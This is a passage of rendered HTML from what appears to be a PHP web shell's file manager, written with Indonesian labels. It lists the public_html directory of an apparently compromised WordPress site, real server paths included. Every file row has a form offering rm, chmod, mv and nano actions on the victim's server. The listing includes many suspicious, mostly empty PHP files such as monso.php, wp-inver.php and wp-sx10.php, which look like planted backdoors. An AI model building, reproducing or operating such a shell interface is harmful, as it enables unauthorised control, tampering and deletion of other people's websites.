                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/men.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð men.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='men.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/men.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/monso.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð monso.php

                            </a>

                        </td>

                        <td class='size'>79.261K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='monso.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/monso.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/readme.html&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/style.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð style.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='style.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/style.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/tech5pr.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð tech5pr.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='tech5pr.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/tech5pr.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/techl.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð techl.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='techl.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/techl.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/techvge.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð techvge.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='techvge.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/techvge.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/test-db.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð test-db.php

                            </a>

                        </td>

                        <td class='size'>1.451K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='test-db.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/test-db.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/test.html&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð test.html

                            </a>

                        </td>

                        <td class='size'>0.261K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='test.html'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/test.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/test1.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð test1.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='test1.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/test1.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/v3.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð v3.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='v3.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/v3.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/v4.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð v4.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='v4.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/v4.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wander.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wander.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wander.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wander.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wo.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wo.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wo.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wo.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wordpress.zip&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wordpress.zip

                            </a>

                        </td>

                        <td class='size'>14.5M</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wordpress.zip'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wordpress.zip'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-activate.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.214K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-blog-header.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.343K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-comments-post.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-config-sample.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.258K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-config.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>6.023K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-cron.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-health.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-health.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-health.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-health.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-inver.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-inver.php

                            </a>

                        </td>

                        <td class='size'>0.414K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-inver.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-inver.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-links-opml.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.443K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-load.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.844K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-login.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>50.209K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-mail.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-set.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-set.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-set.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-set.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-settings.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>29.376K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-sign.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-sign.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-sign.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-sign.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-signup.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.707K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-sx10.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-sx10.php

                            </a>

                        </td>

                        <td class='size'>0.008K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-sx10.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-sx10.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-trackback.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.982K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-trackbackj.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-trackbackj.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackbackj.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-trackbackj.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-ver.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-ver.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-ver.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-ver.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

